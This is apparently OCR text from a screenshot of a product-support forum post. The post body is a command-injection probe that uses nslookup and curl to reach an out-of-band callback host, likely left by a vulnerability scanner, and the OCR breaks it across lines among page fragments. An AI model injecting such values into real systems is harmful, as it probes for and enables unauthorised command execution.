
lxbfYeaa
PARTICIPANT
Login
10 months ago
Mr.
(nslookup -q=cname hitwqldjociee394e
Upvote
c.bxss.me||curl hitwqldjociee394ec.bx
ss.me)
0
Tagged:
17
Product Support